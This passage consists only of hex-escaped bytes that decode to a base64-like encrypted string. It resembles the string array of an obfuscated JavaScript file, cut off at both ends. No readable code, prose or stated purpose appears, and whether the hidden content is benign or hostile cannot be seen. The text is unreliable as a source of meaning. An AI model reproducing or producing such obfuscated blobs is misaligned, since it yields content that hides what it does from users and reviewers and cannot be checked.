78\x78\x2b\x49\x45\x30\x63\x62\x38\x4f\x57\x4e\x54\x67\x68\x62\x38\x4f\x4e\x77\x37\x4c\x44\x67\x63\x4b\x57\x47\x38\x4b\x7a\x77\x37\x5a\x75\x51\x32\x67\x68\x77\x34\x72\x43\x6d\x6d\x5a\x37\x42\x41\x67\x78\x77\x72\x58\x44\x6c\x38\x4b\x47\x45\x38\x4b\x53\x63\x38\x4b\x2f\x77\x6f\x7a\x44\x68\x6c\x30\x71\x77\x72\x6a\x44\x6d\x6c\x2f\x43\x67\x38\x4b\x72\x5a\x41\x51\x78\x4f\x68\x6e\x44\x6c\x47\x4e\x31\x66\x4d\x4b\x6b\x77\x72\x74\x62\x77\x6f\x6e\x43\x70\x73\x4f\x63\x77\x37\x72\x43\x6d\x7a\x50\x43\x67\x51\x7a\x43\x70\x47\x62\x44\x6d\x73\x4f\x69\x45\x4d\x4b\x42\x44\x42\x58\x44\x68\x47\x78\x68\x77\x71\x54\x44\x6b\x7a\x44\x43\x76\x6d\x58\x44\x74\x7a\x72\x43\x6b\x73\x4b\x58\x41\x38\x4f\x4a\x77\x37\x52\x64\x44\x4d\x4b\x33\x4b\x79\x39\x57\x58\x6b\x78\x41\x77\x71\x41\x79\x44\x43\x49\x58\x62\x4d\x4f\x75\x49\x38\x4b\x42\x77\x6f\x31\x65\x77\x71\x33\x44\x6e\x31\x58\x43\x73\x32\x34\x38\x77\x35\x50\x43\x6c\x4d\x4f\x66\x56\x63\x4f\x38\x77\x34\x6e\x43\x72\x44\x4c\x44\x75\x67\x54\x44\x69\x4d\x4f\x47\x77\x35\x6e\x44\x67\x63\x4b\x5a\x77\x72\x6e\x43\x6e\x73\x4b\x72\x77\x6f\x6e\x44\x73\x38\x4b\x4e\x55\x57\x4d\x32\x56\x4d\x4f\x6e\x52\x38\x4b\x6d\x64\x38\x4f\x48\x77\x6f\x55\x64\x77\x71\x56\x4e\x77\x35\x67\x35\x77\x37\x39\x2f\x46\x53\x50\x43\x6e\x73\x4f\x7a\x77\x72\x54\x44\x72\x63\x4b\x69\x77\x6f\x41\x58\x59\x4d\x4b\x61\x43\x33\x44\x43\x67\x73\x4f\x34\x43\x4d\x4b\x30\x77\x34\x38\x6d\x77\x71\x35\x50\x77\x37\x6c\x74\x49\x51\x56\x73\x62\x73\x4f\x42\x77\x36\x6b\x61\x65\x4d\x4f\x46\x77\x36\x31\x6b\x77\x36\x6e\x44\x6b\x38\x4b\x38\x63\x4d\x4b\x4a\x77\x35\x78\x30\x77\x37\x6e\x44\x6e\x30\x51\x53\x46\x6c\x4d\x39\x77\x71\x76\x44\x73\x48\x74\x53\x77\x34\x50\x43\x76\x38\x4b\x63\x77\x34\x74\x69\x66\x32\x7a\x44\x70\x4d\x4f\x78\x53\x38\x4f\x4b\x77\x6f\x49\x58\x4c\x42\x41\x36\x77\x36\x62\x44\x71\x58\x48\x43\x76\x46\x62\x44\x70\x42\x2f\x44\x68\x6e\x50\x44\x6d\x73\x4b\x63\x77\x72\x56\x6d\x47\x4d\x4b\x71\x77\x6f\x72\x44\x6d\x63\x4b\x77\x77\x6f\x54\x44\x72\x6d\x66\x44\x72\x77\x67\x31\x42\x4d\x4f\x4e\x77\x6f\x6b\x65\x77\x70\x55\x65\x48\x4d\x4b\x35\x77\x35\x62\x43\x6b\x63\x4b\x36\x77\x6f\x64\x4b\x4c\x6d\x41\x32\x57\x69\x50\x43\x6b\x73\x4b\x45\x4c\x78\x33\x44\x75\x68\x44\x44\x75\x69\x50\x44\x67\x45\x44\x43\x76\x53\x6b\x63\x48\x4d\x4f\x6f\x77\x70\x4e\x35\x49\x73\x4f\x49\x77\x72\x41\x58\x77\x37\x64\x2b\x77\x6f\x73\x79\x77\x6f\x73\x6a\x45\x6d\x49\x43\x77\x70\x48\x44\x6f\x63\x4b\x48\x77\x37\x64\x65\x46\x6a\x6b\x75\x77\x70\x6e\x44\x6a\x68\x44\x44\x69\x56\x6a\x44\x69\x58\x6b\x46\x4a\x31\x50\x43\x6e\x7a\x67\x75\x77\x37\x70\x52\x77\x35\x49\x4e\x77\x36\x31\x78\x45\x69\x55\x4c\x51\x73\x4f\x38\x77\x71\x33\x44\x69\x54\x58\x43\x75\x58\x62\x44\x6f\x4d\x4f\x76\x77\x35\x6b\x5a\x61\x4d\x4b\x39\x77\x35\x31\x4d\x56\x44\x6c\x7a\x77\x6f\x78\x7a\x77\x71\x72\x44\x6e\x63\x4f\x30\x43\x4d\x4b\x6e\x48\x42\x63\x7a\x45\x63\x4f\x33\x44\x58\x46\x76\x4c\x63\x4f\x76\x77\x36\x30\x57\x77\x35\x48\x43\x71\x63\x4f\x46\x77\x34\x4d\x44\x77\x71\x66\x43\x6d\x68\x31\x44\x54\x4d\x4f\x2f\x77\x37\x48\x43\x6f\x79\x6f\x47\x48\x73\x4b\x47\x65\x73\x4b\x4a\x4c\x56\x73\x35\x4c\x54\x4d\x33\x77\x71\x2f\x43\x76\x63\x4b\x31\x4a\x63\x4b\x55\x77\x34\x76\x43\x6a\x73\x4b\x2b\x77\x37\x44\x43\x73\x33\x54\x44\x6f\x38\x4b\x78\x77\x70\x62\x43\x71\x63\x4b\x5a\x77\x34\x6e\x43\x73\x52\x6e\x44\x75\x54\x4c\x44\x75\x48\x58\x43\x76\x52\x6e\x43\x6a\x4d\x4f\x30\x77\x34\x39\x62\x49\x6a\x2f\x44\x6b\x53\x58\x43\x6a\x73\x4b\x32\x77\x37\x74\x78\x4a\x38\x4b\x43\x77\x37\x44\x43\x6c\x4d\x4b\x43\x77\x36\x78\x78\x77\x37\x2f\x44\x6e\x63\x4f\x62\x77\x36\x54\x44\x67\x41\x56\x56\x77\x34\x50\x44\x75\x4d\x4f\x46\x77\x35\x38\x66\x5a\x6a\x55\x52\x55\x38\x4f\x77\x77\x72\x78\x72\x77\x35\x6b\x45\x49\x38\x4f\x61\x77\x37\x51\x31\x57\x33\x62\x44\x73\x79\x2f\x44\x76\x6e\x64\x6b\x64\x4d\x4f\x76\x77\x37\x7a\x44\x69\x73\x4b\x47\x77\x35\x58\x43\x70\x38\x4f\x54\x59\x73\x4b\x59\x61\x45\x54\x43\x6a\x7a\x6e\x43\x73\x4d\x4b\x62\x77\x35\x55\x59\x77\x6f\x7a\x43\x71\x78\x58\x44\x71\x63\x4f\x5a\x77\x35\x66\x43\x6d\x32\x38\x73\x77\x35\x37\x44\x73\x30\x44\x44\x70\x78\x37\x43\x6b\x67\x49\x49\x77\x34\x42\x74\x45\x63\x4b\x35\x62\x38\x4b\x72\x59\x54\x70\x38\x77\x70\x44\x44\x73\x45\x48\x44\x68\x63\x4b\x4e\x77\x37\x7a\x43\x6d\x38\x4f\x2f\x77\x35\x44\x44\x6a\x77\x63\x4b\x77\x71\x6f\x66\x51\x6e\x52\x55\x77\x35\x78\x78\x4f\x4d\x4b\x58\x47\x32\x4a\x6b\x77\x70\x34\x64\x46\x45\x58\x44\x6c\x7a\x42\x4a\x77\x71\x55\x7a\x46\x58\x76\x43\x70\x73\x4b\x4c\x77\x34\x72\x44\x6c\x6d\x49\x57\x77\x71\x41\x55\x77\x71\x4a\x52\x66\x4d\x4f\x6b\x49\x38\x4b\x63\x77\x37\x6a\x44\x67\x38\x4b\x6e\x77\x70\x54\x44\x6c\x67\x7a\x44\x74\x6d\x49\x52\x77\x72\x48\x43\x6a\x63\x4b\x71\x77\x35\x45\x46\x77\x34\x72\x43\x6c\x38\x4b\x54\x77\x71\x70\x70\x77\x36\x2f\x44\x72\x73\x4f\x63\x77\x35\x7a\x43\x6c\x4d\x4f\x52\x5a\x38\x4b\x2f\x48\x4d\x4b\x6a\x61\x42\x41\x4f\x77\x71\x58\x43\x6d\x73\x4f\x35\x77\x70\x52\x77\x77\x6f\x72\x44\x67\x4d\x4f\x5a\x77\x71\x74\x43\x56\x38\x4f\x73\x61\x73\x4f\x5a\x77\x35\x49\x4c\x57\x63\x4f\x6f\x4e\x73\x4f\x6a\x77\x6f\x42\x4f\x45\x67\x6a\x43\x70\x4d\x4b\x71\x77\x35\x6b\x67\x77\x70\x58\x43\x6d\x52\x62\x44\x6a\x4d\x4b\x76\x77\x6f\x66\x43\x6c\x47\x48\x44\x74\x38\x4b\x36\x77\x34\x6a\x44\x73\x56\x78\x34\x56\x67\x56\x52\x77\x72\x58\x43\x74\x38\x4b\x76\x77\x71\x72\x43\x69\x58\x51\x64\x77\x70\x63\x4d\x43\x77\x34\x32\x77\x34\x76\x44\x72\x38\x4f\x7a\x77\x35\x66\x44\x76\x6e\x70\x55\x77\x6f\x33\x44\x75\x38\x4f\x44\x77\x35\x35\x52\x56\x48\x41\x75\x77\x6f\x73\x76\x77\x71\x74\x7a\x4d\x4d\x4f\x6f\x64\x63\x4b\x7a\x63\x6b\x30\x38\x50\x38\x4f\x68\x77\x6f\x67\x5a\x56\x77\x2f\x44\x72\x48\x51\x79\x47\x67\x4c\x43\x74\x38\x4b\x30\x77\x34\x64\x5a\x77\x36\x4a\x53\x43\x33\x44\x44\x72\x44\x46\x4a\x77\x72\x34\x5a\x57\x63\x4f\x69\x48\x55\x50\x44\x70\x32\x33\x43\x6b\x4d\x4b\x4d\x64\x73\x4f\x62\x52\x31\x4e\x6d\x4f\x33\x42\x57\x51\x4d\x4f\x49\x4a\x31\x39\x53\x77\x37\x78\x75\x77\x70\x45\x50\x66\x63\x4f\x2b\x65\x47\x44\x43\x6d\x55\x63\x36\x77\x37\x58\x44\x69\x63\x4b\x4c\x64\x4d\x4b\x69\x4e\x63\x4b\x58\x55\x4d\x4f\x55\x63\x63\x4f\x55\x65\x38\x4f\x66\x61\x73\x4b\x57\x43\x30\x63\x43\x4c\x63\x4f\x6b\x56\x67\x39\x44\x77\x71\x78\x47\x77\x35\x34\x45\x77\x35\x73\x57\x55\x4d\x4f\x75\x77\x36\x70\x49\x77\x6f\x6c\x4b\x77\x34\x76\x43\x68\x32\x68\x34\x77\x72\x72\x44\x6c\x63\x4f\x43\x77\x35\x76\x44\x6b\x63\x4f\x49\x57\x52\x77\x77\x55\x63\x4b\x6b\x77\x72\x76\x43\x6a\x51\x52\x55\x77\x6f\x50\x44\x72\x63\x4b\x42\x5a\x44\x50\x43\x70\x4d\x4f\x47\x77\x70\x6c\x78\x4a\x53\x4e\x6c\x77\x35\x6f\x72\x58\x32\x50\x44\x6b\x38\x4b\x4d\x77\x37\x68\x4c\x77\x71\x34\x66\x57\x63\x4b\x49\x77\x35\x62\x43\x68\x38\x4b\x43\x77\x70\x2f\x44\x76\x73\x4f\x59\x77\x37\x37\x43\x6a\x63\x4f\x47\x42\x54\x45\x54\x77\x34\x77\x4c\x41\x4d\x4b\x31\x4e\x38\x4b\x72\x77\x35\x6e\x44\x6a\x41\x6c\x58\x77\x34\x76\x43\x6b\x63\x4b\x6f\x56\x63\x4b\x59\x77\x34\x72\x44\x6c\x73\x4b\x71\x77\x70\x54\x44\x69\x57\x48\x43\x67\x63\x4f\x59\x4e\x38\x4f\x4b\x77\x71\x2f\x43\x71\x4d\x4f\x70\x47\x4d\x4f\x75\x77\x72\x64\x64\x48\x79\x4c\x43\x67\x67\x76\x43\x6d\x73\x4b\x52\x77\x37\x6e\x43\x68\x4d\x4f\x75\x77\x71\x64\x79\x77\x72\x76\x43\x73\x6c\x67\x58\x49\x6b\x50\x43\x6b\x55\x73\x49\x4e\x63\x4f\x71\x66\x56\x76\x44\x71\x63\x4b\x31\x77\x72\x52\x37\x77\x37\x37\x44\x70\x73\x4b\x54\x77\x35\x45\x62\x77\x6f\x50\x44\x69\x38\x4f\x45\x4f\x67\x72\x43\x76\x56\x74\x78\x77\x72\x44\x44\x76\x78\x50\x44\x72\x4d\x4f\x6a\x77\x34\x7a\x44\x74\x6e\x39\x54\x77\x6f\x4c\x44\x68\x73\x4f\x55\x77\x34\x4c\x43\x6c\x38\x4b\x33\x4d\x73\x4b\x47\x56\x47\x62\x43\x6f\x53\x50\x43\x73\x6b\x52\x77\x65\x38\x4b\x79\x55\x46\x31\x45\x45\x73\x4f\x37\x77\x36\x4c\x43\x73\x73\x4f\x42\x4f\x41\x63\x32\x77\x6f\x64\x62\x77\x6f\x76\x43\x76\x78\x39\x45\x77\x71\x7a\x43\x73\x57\x58\x44\x69\x45\x31\x43\x77\x6f\x62\x43\x6c\x45\x6c\x69\x77\x6f\x37\x43\x6c\x73\x4b\x66\x4c\x7a\x6a\x44\x68\x73\x4f\x4f\x77\x34\x70\x55\x51\x38\x4f\x53\x4e\x38\x4b\x62\x77\x37\x33\x43\x72\x57\x2f\x43\x76\x73\x4f\x54\x77\x71\x39\x32\x77\x34\x4c\x44\x68\x4d\x4f\x51\x77\x35\x7a\x44\x76\x67\x67\x62\x51\x38\x4f\x6c\x77\x70\x54\x43\x68\x4d\x4f\x41\x77\x6f\x70\x31\x77\x36\x76\x44\x72\x51\x37\x43\x69\x53\x50\x44\x6f\x4d\x4b\x37\x44\x38\x4b\x77\x77\x36\x7a\x44\x68\x31\x35\x79\x64\x46\x4c\x44\x75\x7a\x56\x4b\x77\x34\x6a\x44\x71\x4d\x4b\x6b\x77\x71\x4a\x52\x47\x33\x41\x76\x43\x56\x72\x43\x72\x33\x6a\x44\x67\x6b\x6e\x43\x6a\x38\x4f\x6e\x77\x71\x6a\x44\x69\x63\x4f\x32\x43\x63\x4f\x63\x61\x32\x74\x62\x46\x6b\x4c\x43\x76\x6d\x62\x43\x6a\x41\x30\x59\x77\x70\x5a\x6a\x77\x6f\x66\x44\x73\x38\x4f\x67\x4a\x31\x6a\x43\x69\x46\x4c\x44\x6c\x58\x50\x44\x69\x31\x48\x44\x70\x63\x4f\x67\x77\x72\x48\x43\x75\x41\x78\x42\x58\x6e\x63\x6a\x77\x6f\x76\x44\x71\x6c\x49\x36\x58\x38\x4b\x72\x77\x72\x50\x43\x6b\x38\x4b\x2b\x62\x73\x4f\x49\x77\x6f\x62\x44\x74\x78\x31\x45\x77\x71\x4d\x42\x77\x72\x63\x66\x77\x37\x48\x44\x67\x38\x4b\x63\x77\x37\x5a\x53\x77\x6f\x78\x5a\x77\x34\x35\x77\x77\x36\x62\x43\x67\x73\x4b\x59\x77\x71\x35\x51\x61\x51\x41\x2f\x77\x6f\x30\x75\x54\x46\x77\x77\x59\x73\x4f\x67\x77\x37\x6e\x43\x6c\x73\x4b\x4e\x66\x63\x4f\x36\x77\x72\x73\x71\x54\x68\x56\x36\x77\x72\x6e\x43\x74\x63\x4b\x5a\x77\x70\x41\x65\x48\x56\x50\x43\x74\x63\x4f\x6e\x77\x36\x6b\x47\x4b\x73\x4b\x4d\x59\x4d\x4b\x73\x77\x37\x58\x44\x6b\x33\x59\x75\x4f\x73\x4b\x4b\x77\x37\x4e\x63\x4b\x44\x51\x61\x77\x37\x6a\x43\x6d\x32\x48\x43\x73\x63\x4b\x33\x77\x72\x50\x43\x69\x56\x4c\x44\x72\x6b\x76\x43\x67\x48\x41\x51\x54\x43\x50\x43\x6b\x43\x72\x43\x67\x63\x4b\x6b\x77\x72\x58\x43\x72\x63\x4f\x46\x62\x51\x76\x44\x72\x4d\x4f\x43\x49\x63\x4b\x52\x53\x38\x4b\x6e\x77\x71\x51\x42\x4b\x4d\x4f\x47\x77\x70\x44\x44\x67\x4d\x4b\x39\x77\x71\x76\x43\x6b\x38\x4b\x52\x47\x38\x4b\x59\x49\x73\x4b\x63\x51\x41\x54\x44\x6d\x55\x44\x43\x72\x4d\x4b\x6c\x77\x6f\x74\x4a\x57\x4d\x4b\x38\x47\x58\x64\x6b\x77\x6f\x6e\x43\x6a\x48\x7a\x43\x67\x6b\x2f\x43\x71\x63\x4b\x6e\x65\x38\x4b\x56\x64\x54\x62\x43\x70\x51\x45\x70\x77\x70\x67\x54\x5a\x43\x5a\x6c\x4d\x78\x54\x43\x76\x38\x4b\x78\x44\x30\x33\x43\x6e\x38\x4f\x6d\x77\x37\x55\x66\x54\x55\x44\x44\x68\x31\x46\x61\x54\x4d\x4b\x51\x41\x51\x2f\x43\x6d\x6d\x52\x34\x77\x70\x42\x68\x77\x72\x33\x43\x72\x77\x38\x68\x77\x37\x7a\x44\x67\x38\x4b\x4c\x77\x35\x55\x36\x45\x44\x62\x44\x73\x79\x64\x6d\x44\x45\x4c\x43\x76\x63\x4b\x51\x77\x72\x46\x42\x46\x38\x4b\x6c\x54\x4d\x4f\x6a\x48\x41\x5a\x71\x77\x71\x55\x34\x4e\x4d\x4b\x31\x77\x72\x33\x44\x73\x73\x4b\x34\x77\x70\x58\x44\x74\x4d\x4b\x70\x52\x63\x4b\x41\x77\x34\x34\x59\x62\x63\x4b\x2f\x5a\x73\x4f\x62\x4f\x4d\x4f\x52\x65\x38\x4f\x66\x4f\x63\x4b\x48\x63\x77\x39\x42\x77\x35\x5a\x65\x54\x6a\x66\x43\x73\x4d\x4f\x37\x77\x70\x64\x78\x77\x35\x7a\x43\x75\x4d\x4b\x41\x57\x58\x64\x35\x46\x78\x72\x44\x74\x42\x66\x43\x6d\x63\x4f\x2f\x66\x69\x30\x4e\x4e\x48\x6c\x57\x4a\x6c\x67\x42\x77\x34\x4c\x44\x68\x4d\x4b\x67\x51\x47\x33\x44\x69\x63\x4f\x62\x55\x67\x4a\x5a\x77\x6f\x59\x4e\x77\x34\x59\x56\x77\x34\x76\x44\x6e\x73\x4f\x43\x77\x36\x51\x66\x77\x72\x33\x43\x67\x73\x4f\x61\x50\x73\x4f\x4f\x77\x70\x54\x44\x6f\x6a\x50\x43\x6f\x58\x4d\x6b\x77\x72\x33\x44\x74\x73\x4b\x44\x49\x6c\x59\x4d\x77\x35\x58\x43\x72\x33\x2f\x44\x69\x33\x51\x4e\x47\x30\x7a\x44\x75\x63\x4b\x30\x77\x37\x34\x53\x77\x35\x4d\x44\x77\x72\x51\x31\x50\x4d\x4f\x38\x64\x79\x4c\x44\x74\x4d\x4f\x73\x77\x35\x66\x44\x69\x4d\x4b\x6c\x4b\x4d\x4f\x66\x56\x54\x42\x4a\x77\x72\x67\x32\x41\x4d\x4f\x5a\x52\x73\x4b\x34\x77\x34\x50\x43\x76\x42\x66\x44\x6f\x38\x4b\x6a\x77\x71\x39\x38\x77\x36\x2f\x44\x6f\x63\x4b\x36\x77\x34\x4a\x33\x64\x78\x37\x43\x70\x38\x4b\x4b\x77\x6f\x56\x35\x44\x47\x42\x43\x77\x37\x44\x44\x67\x69\x68\x70\x77\x6f\x4c\x44\x67\x4d\x4b\x74\x77\x72\x39\x6b\x77\x6f\x7a\x43\x67\x44\x58\x44\x67\x58\x54\x43\x76\x6c\x44\x44\x6f\x58\x64\x44\x77\x70\x64\x73\x4c\x73\x4b\x74\x77\x36\x77\x51\x4f\x54\x54\x43\x6f\x4d\x4f\x78\x57\x6d\x42\x37\x77\x36\x72\x44\x76\x7a\x4d\x73\x58\x78\x76\x44\x6e\x67\x6f\x66\x66\x73\x4f\x68\x54\x4d\x4b\x2b\x41\x63\x4f\x48\x77\x34\x50\x44\x69\x7a\x48\x44\x75\x38\x4f\x76\x62\x6c\x33\x43\x72\x4d\x4f\x36\x77\x71\x4a\x6c\x4a\x73\x4b\x50\x77\x36\x67\x72\x4a\x68\x6a\x43\x6b\x51\x50\x44\x74\x73\x4f\x6b\x77\x35\x64\x54\x77\x35\x33\x43\x73\x73\x4b\x55\x77\x35\x37\x44\x75\x53\x35\x56\x77\x71\x6c\x33\x77\x36\x7a\x44\x6b\x45\x62\x44\x6b\x63\x4b\x74\x51\x56\x42\x76\x5a\x31\x77\x38\x52\x38\x4f\x61\x77\x37\x56\x74\x48\x38\x4f\x43\x4f\x47\x34\x52\x63\x48\x6f\x7a\x46\x73\x4b\x63\x53\x45\x33\x43\x6a\x38\x4f\x41\x77\x35\x73\x39\x4d\x38\x4f\x69\x77\x71\x49\x52\x49\x6b\x4a\x62\x57\x58\x73\x65\x53\x67\x5a\x7a\x49\x32\x45\x4a\x77\x70\x33\x44\x6c\x7a\x31\x36\x77\x71\x70\x79\x77\x6f\x4a\x30\x77\x70\x30\x68\x56\x73\x4f\x62\x49\x31\x76\x43\x67\x73\x4b\x34\x77\x6f\x42\x54\x43\x7a\x37\x44\x6b\x4d\x4f\x49\x56\x73\x4b\x6d\x4d\x51\x76\x44\x68\x6d\x44\x44\x73\x42\x51\x59\x49\x6b\x54\x43\x75\x4d\x4f\x65\x77\x6f\x74\x32\x58\x68\x6a\x43\x73\x77\x62\x43\x6a\x4d\x4f\x78\x57\x63\x4f\x49\x58\x73\x4b\x75\x56\x79\x4a\x68\x77\x6f\x59\x35\x77\x71\x67\x48\x5a\x38\x4f\x55\x4e\x53\x66\x44\x6a\x6c\x58\x44\x6c\x63\x4b\x66\x77\x70\x72\x44\x73\x30\x78\x54\x54\x4d\x4b\x4c\x51\x63\x4b\x69\x43\x73\x4b\x67\x77\x35\x45\x74\x77\x36\x37\x43\x6a\x30\x76\x43\x75\x4d\x4f\x70\x77\x71\x41\x6f\x77\x34\x7a\x44\x68\x73\x4b\x43\x45\x63\x4f\x39\x77\x71\x56\x59\x77\x6f\x2f\x43\x70\x55\x33\x43\x67\x4d\x4f\x2b\x45\x43\x48\x43\x6b\x78\x74\x66\x77\x35\x2f\x44\x6a\x73\x4f\x78\x77\x37\x6e\x43\x6b\x63\x4f\x6b\x77\x70\x6b\x63\x77\x37\x48\x43\x6d\x6e\x62\x43\x68\x6d\x44\x43\x6e\x42\x7a\x44\x6a\x67\x5a\x6b\x77\x72\x66\x43\x6b\x4d\x4f\x78\x49\x78\x31\x39\x77\x34\x7a\x43\x69\x55\x77\x55\x77\x37\x54\x44\x6a\x6e\x77\x62\x45\x30\x66\x43\x6e\x73\x4b\x4e\x77\x72\x2f\x43\x76\x6c\x58\x44\x6a\x52\x55\x58\x4e\x4d\x4f\x45\x77\x72\x58\x44\x70\x58\x45\x41\x42\x53\x7a\x44\x6a\x46\x54\x43\x75\x47\x6a\x43\x73\x43\x51\x35\x77\x36\x2f\x43\x6b\x79\x56\x31\x77\x36\x35\x73\x59\x4d\x4b\x6f\x77\x36\x67\x49\x5a\x73\x4f\x44\x77\x70\x66\x44\x6c\x63\x4f\x36\x66\x53\x48\x44\x76\x47\x64\x76\x65\x73\x4b\x53\x77\x71\x74\x76\x77\x6f\x73\x33\x53\x73\x4b\x4c\x4c\x41\x38\x53\x44\x52\x4c\x43\x68\x4d\x4b\x64\x56\x30\x4e\x4d\x77\x70\x6a\x43\x75\x38\x4f\x50\x4f\x4d\x4f\x57\x77\x72\x7a\x43\x6f\x77\x56\x50\x61\x78\x64\x32\x77\x71\x30\x4d\x77\x36\x6b\x56\x77\x37\x50\x44\x6c\x38\x4b\x47\x77\x35\x33\x43\x74\x68\x48\x43\x6c\x73\x4b\x39\x77\x35\x39\x53\x42\x77\x7a\x44\x6b\x38\x4b\x61\x77\x37\x7a\x43\x69\x67\x55\x35\x77\x71\x5a\x46\x77\x6f\x54\x44\x75\x38\x4b\x6e\x77\x37\x70\x38\x77\x72\x6a\x43\x6b\x33\x46\x78\x57\x63\x4f\x76\x77\x6f\x54\x43\x76\x4d\x4b\x2b\x4a\x4d\x4f\x42\x45\x38\x4b\x6b\x77\x36\x4a\x6c\x45\x45\x33\x44\x6a\x38\x4b\x69\x77\x6f\x37\x43\x75\x63\x4b\x47\x4d\x4d\x4b\x5a\x48\x78\x44\x44\x76\x44\x7a\x43\x6f\x55\x2f\x44\x71\x48\x67\x63\x77\x37\x77\x6f\x43\x63\x4b\x6a\x77\x72\x6e\x43\x6f\x73\x4f\x56\x63\x47\x76\x44\x6d\x4d\x4b\x34\x58\x38\x4b\x6c\x4a\x38\x4b\x56\x77\x36\x2f\x43\x6a\x4d\x4f\x62\x77\x72\x48\x43\x68\x38\x4b\x62\x57\x73\x4f\x49\x77\x71\x54\x43\x67\x6e\x4e\x30\x77\x37\x50\x43\x6f\x38\x4f\x62\x77\x35\x41\x41\x77\x34\x72\x43\x72\x63\x4b\x69\x77\x72\x33\x43\x6f\x53\x30\x7a\x50\x6d\x31\x6d\x4b\x54\x73\x54\x4f\x73\x4f\x61\x77\x72\x6e\x43\x76\x63\x4b\x52\x77\x36\x48\x43\x75\x47\x48\x44\x6c\x4d\x4f\x59\x4f\x38\x4f\x31\x41\x4d\x4f\x52\x42\x73\x4b\x68\x77\x72\x52\x4f\x45\x77\x31\x49\x4f\x4d\x4b\x75\x54\x63\x4b\x4f\x77\x71\x37\x44\x68\x63\x4b\x65\x41\x4d\x4b\x4c\x52\x53\x76\x43\x6b\x79\x73\x49\x77\x35\x6e\x43\x76\x38\x4f\x7a\x53\x44\x2f\x44\x6a\x63\x4f\x6e\x77\x34\x6f\x34\x44\x73\x4f\x59\x77\x6f\x44\x43\x73\x4d\x4f\x55\x77\x35\x76\x44\x71\x32\x52\x4e\x77\x6f\x37\x43\x75\x7a\x50\x44\x6e\x4d\x4b\x54\x77\x6f\x4d\x39\x4e\x4d\x4f\x32\x77\x35\x6e\x44\x72\x6d\x72\x44\x73\x6a\x54\x43\x6b\x6c\x77\x2b\x77\x34\x76\x44\x6e\x31\x73\x55\x77\x37\x4a\x7a\x55\x41\x68\x53\x51\x4d\x4f\x6d\x46\x6e\x72\x43\x6d\x6b\x33\x44\x76\x53\x52\x47\x77\x6f\x58\x44\x71\x57\x31\x78\x77\x72\x33\x44\x75\x6b\x62\x44\x68\x38\x4f\x68\x57\x63\x4b\x4a\x59\x73\x4b\x6f\x66\x4d\x4f\x36\x52\x41\x58\x44\x69\x38\x4f\x6d\x77\x71\x78\x31\x4c\x46\x78\x55\x77\x36\x6e\x44\x71\x57\x37\x43\x70\x73\x4f\x32\x77\x72\x54\x43\x70\x55\x33\x43\x72\x4d\x4f\x35\x53\x73\x4f\x33\x77\x34\x56\x72\x77\x35\x33\x44\x6f\x73\x4f\x46\x77\x36\x72\x43\x74\x33\x38\x37\x77\x34\x68\x44\x77\x34\x50\x44\x67\x4d\x4b\x38\x59\x7a\x34\x41\x77\x36\x50\x43\x75\x4d\x4b\x67\x4b\x44\x48\x44\x6f\x4d\x4b\x50\x77\x72\x30\x63\x43\x58\x4c\x43\x6e\x38\x4f\x33\x55\x4d\x4b\x6b\x77\x72\x58\x43\x6c\x73\x4f\x6c\x77\x72\x48\x43\x71\x6e\x6b\x71\x77\x35\x37\x44\x73\x4d\x4f\x6c\x77\x35\x38\x4b\x77\x34\x41\x4e\x77\x6f\x34\x4c\x41\x38\x4b\x2f\x41\x32\x62\x43\x71\x58\x6c\x48\x43\x58\x74\x35\x62\x63\x4f\x46\x64\x4d\x4b\x33\x77\x37\x48\x43\x6e\x6b\x37\x43\x6d\x38\x4f\x45\x77\x70\x76\x44\x74\x63\x4f\x4b\x53\x42\x72\x43\x6d\x46\x4d\x31\x77\x35\x48\x44\x70\x45\x63\x59\x77\x70\x50\x43\x6d\x6a\x46\x36\x45\x63\x4b\x49\x4b\x54\x44\x43\x6d\x47\x30\x75\x43\x41\x44\x44\x74\x78\x48\x44\x69\x6b\x74\x4b\x44\x54\x6b\x45\x52\x45\x48\x43\x68\x77\x78\x58\x4b\x38\x4b\x41\x77\x72\x31\x4a\x66\x47\x6b\x2b\x49\x4d\x4f\x36\x77\x36\x30\x48\x63\x4d\x4b\x2b\x77\x34\x74\x6b\x77\x72\x74\x55\x44\x6d\x68\x76\x55\x63\x4f\x58\x77\x36\x41\x44\x77\x35\x6e\x43\x6a\x58\x4a\x2f\x4a\x31\x5a\x76\x77\x70\x7a\x44\x6f\x45\x39\x4b\x77\x37\x52\x76\x77\x71\x74\x35\x77\x72\x38\x77\x77\x35\x4a\x68\x53\x52\x4d\x41\x77\x36\x4d\x72\x77\x37\x72\x44\x67\x43\x2f\x44\x72\x4d\x4b\x52\x4a\x6c\x39\x66\x77\x70\x73\x6d\x77\x70\x74\x64\x51\x63\x4b\x36\x77\x6f\x66\x44\x6e\x63\x4f\x6a\x58\x73\x4f\x67\x4c\x77\x30\x5a\x77\x6f\x48\x43\x6f\x68\x42\x45\x77\x70\x52\x6b\x53\x6e\x77\x73\x4d\x38\x4b\x58\x57\x38\x4f\x47\x77\x34\x72\x44\x6c\x52\x6a\x44\x6e\x73\x4b\x2f\x77\x72\x4c\x44\x6d\x32\x74\x76\x41\x73\x4f\x58\x77\x6f\x2f\x44\x72\x32\x48\x44\x6c\x58\x49\x49\x50\x67\x66\x44\x6f\x63\x4f\x52\x77\x35\x6f\x73\x4b\x78\x66\x44\x6c\x73\x4f\x51\x64\x6b\x7a\x44\x6f\x73\x4b\x70\x61\x6c\x56\x38\x77\x6f\x2f\x44\x72\x38\x4b\x6f\x4f\x30\x58\x44\x75\x6a\x76\x44\x67\x32\x48\x43\x6e\x4d\x4f\x70\x77\x35\x48\x44\x6f\x38\x4f\x55\x77\x34\x52\x41\x61\x6d\x48\x43\x74\x4d\x4b\x67\x77\x36\x34\x53\x56\x63\x4b\x53\x46\x73\x4b\x6e\x47\x73\x4b\x59\x77\x6f\x6c\x44\x77\x36\x35\x65\x56\x53\x6a\x44\x6d\x73\x4f\x76\x77\x36\x74\x4d\x4d\x38\x4f\x44\x47\x67\x6a\x44\x6a\x4d\x4f\x4c\x77\x71\x63\x6d\x58\x63\x4f\x44\x77\x71\x68\x4d\x54\x4d\x4f\x6f\x4c\x4d\x4f\x70\x77\x37\x6a\x44\x67\x69\x76\x44\x71\x73\x4b\x41\x77\x36\x5a\x42\x77\x37\x50\x44\x6b\x38\x4f\x4a\x77\x72\x6e\x44\x6e\x38\x4b\x74\x77\x6f\x76\x44\x6a\x73\x4f\x61\x77\x71\x35\x6e\x77\x35\x66\x43\x68\x42\x48\x43\x6c\x30\x4c\x43\x67\x63\x4b\x35\x65\x63\x4b\x78\x77\x35\x55\x42\x77\x70\x30\x45\x41\x6a\x44\x44\x6e\